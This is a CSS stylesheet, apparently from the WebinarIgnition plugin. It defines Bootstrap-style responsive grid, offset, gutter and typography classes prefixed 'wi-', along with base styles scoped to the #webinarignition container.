@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
